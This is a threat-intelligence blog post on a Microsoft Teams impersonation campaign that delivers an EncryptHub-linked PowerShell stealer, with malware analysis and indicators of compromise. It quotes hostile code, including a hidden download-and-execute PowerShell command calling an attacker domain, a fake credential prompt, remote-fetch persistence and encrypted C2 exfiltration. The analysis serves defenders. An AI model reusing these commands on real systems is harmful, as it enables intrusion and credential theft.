Sliding into your DMs: Abusing Microsoft Teams for Malware Delivery
Hear Ye, Hear Ye
Subscribe to Cloud Chronicles for the latest in cloud security!
Social engineering remains one of the most effective methods for initial access, with phishing continuing to be a preferred technique among threat actors. While email is the most common vector, adversaries are increasingly shifting their focus to alternative communication platforms, particularly those deeply integrated into day-to-day enterprise operations. One such platform is Microsoft Teams, which has become a cornerstone for internal messaging, meetings, and file sharing in many organizations, making it an attractive target for abuse.
In recent months, we have observed a growing number of campaigns abusing Microsoft Teams to deliver malicious payloads. These attacks typically involve direct messages or calls originating from newly created or compromised tenants, impersonating trusted contacts to gain remote access, presented as legitimate support, which then enables the deployment of malware onto the victim’s machine.
This blog post examines one such campaign, where Microsoft Teams was used as the initial social engineering vector to distribute a PowerShell-based payload. We will analyze the initial access mechanism, unpack the payload’s functionality, and provide key indicators of compromise to aid defenders in detection and response.
When “IT Support” calls you
Since its release in early 2017, Microsoft Teams has been widely adopted as a communication platform across organizations of all sizes. Its integration into daily operations has fostered a strong level of trust among users, who often assume that content shared within the platform is inherently legitimate. This trust, however, has also positioned Teams as an appealing vector for threat actors, who have leveraged its perceived reliability to facilitate a range of social engineering attacks.

In campaigns we have observed over the past several months, threat actors have created Microsoft Teams accounts intended to impersonate IT support personnel. These accounts engage users through one-on-one chats, often using display names such as “IT SUPPORT”, “Help Desk”, or combinations of personal names and departmental titles. While the impersonation techniques are relatively simple, they are often effective. The appearance of authority, coupled with the familiarity of the platform, is frequently sufficient to establish initial trust. In several cases, visual elements such as checkmark emojis (✅) have been included in the display names, likely intended to simulate verification or convey the appearance of an internally sanctioned account.

These accounts often rely on Microsoft’s onmicrosoft.com domain structure to appear legitimate. However, the naming conventions associated with them frequently diverge from typical enterprise patterns. Usernames commonly include broad or generic prefixes such as admin, engineering, or supportbotit, which may indicate automated provisioning or the use of bulk account creation methods.
The number of individuals targeted in these campaigns varies widely, ranging from single users to dozens across different organizations. Although the victims occupy diverse roles, one commonality persists: all are based in English-speaking regions. The lures used to initiate engagement are tailored to appear routine and unremarkable, typically framed as IT assistance related to Teams performance, system maintenance, or general technical support. These scenarios are designed to blend into the background of everyday corporate communication, making them less likely to trigger suspicion.

To receive the message, Microsoft Teams requires the user to permit communication from outside contacts. The example above shows a simulated version of how this message would appear to the target.
Taking it to the next level
Once the initial interaction is established, the attackers guide the victim toward installing remote access software, most commonly QuickAssist or AnyDesk. From there, the actor uses the native features of the remote access software to take control of the victim's system.

Variants of this technique have been observed since at least May 2024, with public reporting from Microsoft, Rapid7, and ReliaQuest linking it to campaigns associated with BlackBasta ransomware. In those earlier cases, the social engineering process typically began with a high volume of email messages, often numbering in the thousands, sent to the target before any contact was made over Microsoft Teams. In the cases we have analyzed, the preliminary email activity is not always present, which may reflect variations in delivery methods or the use of similar techniques by different threat actors.
While early reporting associated the activity with BlackBasta ransomware, subsequent investigations have identified the deployment of DarkGate, with more recent cases also involving the Matanbuchus loader.
In one of the recent cases, we observed the following command being executed:
powershell.exe -ExecutionPolicy Bypass -WindowsStyle Hidden -Command
"Invoke-RestMethod -Uri <https://audiorealteak.com/payload/build.ps1/iex>"
This PowerShell payload is a multi-stage script with capabilities commonly associated with credential theft, persistence, and remote code execution. It includes several notable features that demonstrate both operational intent and developer tradeoffs.
Red-flags
The sample contains several unique hard-coded strings that are ideal for pivoting to other files linked to the threat actor’s tooling. Two of the most valuable are the AES parameters defined early in the script:
$iv = "&9*zS7LY%ZN1thfI"
$key = "123456789012345678901234r0hollah"
Open-source intelligence (OSINT) links these values to previous malicious scripts attributed to the threat actor known as EncryptHub and LARVA-208, also tracked as Water Gamayun. This financially motivated group has been active in campaigns combining zero-day exploitation, most notably CVE-2025-26633 (MSC EvilTwin), with custom malware such as SilentPrism, DarkWisp, and bespoke stealers. They frequently use convincing social engineering, including fake AI platforms and job offers, to compromise English-speaking IT staff, developers, and Web3 professionals.
Once access is gained, the actor pivots to stealing credentials and deploying follow-on payloads for long-term persistence. Past reporting has also linked them to ransomware activity, demonstrating a diversified monetization model. The reuse of static cryptographic constants across campaigns is a notable operational weakness, one that enables defenders to pivot in malware repositories and track this group’s tooling over time.
Technical analysis
Mutex for single instance enforcement
To prevent multiple instances from running concurrently, the script uses a named global mutex implemented via Threading.EventWaitHandle. If an instance is already active, the script terminates:
$AppId = "62088a7b-ae9f-2333-77a-6e9c921cb48e"
$script:SingleInstanceEvent = New-Object Threading.EventWaitHandle $true, ...
This limits the number of active infections and reduces noisy behavior that might alert defenders.
Process protection via Critical Flag
The script compiles and injects a C# class to call RtlSetProcessIsCritical from ntdll.dll, which designates the PowerShell process as critical. If the process is killed, it triggers a system crash (BSOD):
[ProcessUtility]::MakeProcessCritical()
This can complicate remediation efforts by causing a system crash if the process is terminated.
System information harvesting
The function SystemInfo collects a comprehensive profile of the host, including:
function SystemInfo {
$IP = Invoke-RestMethod <https://ident.me> ...
$UID = (Get-CimInstance -Class Win32_ComputerSystemProduct).UUID
...
$INFO_RAW = Get-ComputerInfo
}
This information is formatted into a JSON object and encrypted for exfiltration.
Credential theft via GUI prompt
The malware invokes a Windows credential prompt usingPromptForCredential, presenting itself as a benign system configuration request. The entered credentials are extracted and saved to a info.txt file within the user’s AppData directory.
$D = $Host.UI.PromptForCredential("Need credentials", ...)
The native UI makes the phishing attempt blend seamlessly into normal Windows workflows.
Persistence via Scheduled Task or Registry
The script first tries to register a scheduled task Google LLC Updater that runs a PowerShell command on user logon. If this fails, it falls back to creating a registry autorun entry.
Register-ScheduledTask -TaskName "Google LLC Updater" ...
# OR
Set-ItemProperty -Path HKCU:\\Software\\...\\Run ...
In both cases, the payload it attempts to load and execute is fetched from:
<https://cjhsbam>[.]com/payload/runner.ps1
This domain serves as a backup delivery point for malicious scripts to ensure persistence even if one method fails or is removed.
Encrypted C2 Communication
Data is encrypted with AES using a hardcoded key and IV, then sent to https://audiorealtek[.]com/.
Invoke-RestMethod -Method 'POST' -Uri $SERVER_URL -Body $params ...
C2 responses are decrypted and parsed into PowerShell jobs that run attacker-defined commands.
$tasks = $decrypted | ConvertFrom-Json
Start-Job -ScriptBlock ([scriptblock]::Create(...))
Permiso Coverage
For Permiso customers, the following alert assists in detecting related threats:
| Detection ID |
|---|
| P0_M365_TEAMS_CHAT_CREATED_BY_SUSPICIOUS_EXTERNAL_USER_1 |
| P0_M365_TEAMS_CHAT_CREATED_BY_EXTERNAL_USER_1 |
| P0_M365_TEAMS_CHAT_MEMBER_NAME_SUSPICIOUS_CHARACTER_1 |
Indicators of compromise
Below are indicators recently observed across similar campaigns. Not all of these are associated with the same threat actor.
| Indicator | Type |
|---|---|
| https://audiorealteak[.]com/payload/build.ps1 | URL |
| https://cjhsbam[.]com/payload/runner.ps1 | URL |
| 104.21.40[.]219 | IPv4 |
| 193.5.65[.]199 | IPv4 |
| Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0 Safari/534.6 | UA |
| &9*zS7LY%ZN1thfI | Initialization Vector |
| 123456789012345678901234r0hollah | Encryption Key |
| 62088a7b-ae9f-2333-77a-6e9c921cb48e | Mutex |
| Help Desk Specialist ✅ | User Display Name |
| IT SUPPORT✅ | User Display Name |
| Marco DaSilva IT Support ✅ | User Display Name |
| IT SUPPORT ✅ | User Display Name |
| Help Desk | User Display Name |
| @cybersecurityadm.onmicrosoft.com | User Principal Name |
| @updateteamis.onmicrosoft.com | User Principal Name |
| @supportbotit.onmicrosoft.com | User Principal Name |
| @replysupport.onmicrosoft.com | User Principal Name |
| @administratoritdep.onmicrosoft.com | User Principal Name |
| @luxadmln.onmicrosoft.com | User Principal Name |
| @firewalloverview.onmicrosoft.com | User Principal Name |
| @firewalloverview.onmicrosoft.com | User Principal Name |
Defending against social engineering and malware delivery requires layered protection. Visit our Solutions page to see how we can help, or Contact Us to start a conversation with our experts.



.png)




